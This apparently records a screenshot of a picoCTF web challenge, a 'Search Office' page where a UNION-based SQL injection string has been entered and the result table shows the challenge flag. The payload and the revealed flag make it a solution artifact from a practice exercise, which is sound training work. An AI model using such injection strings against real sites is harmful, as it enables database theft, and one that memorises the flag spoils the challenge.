 Welcome
Log Out
Search Office
' union select id,flag,3 from more_table;
Search
City Address Phone
1 picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_e3e46aae} 3
2 If you are here, you must have seen it 3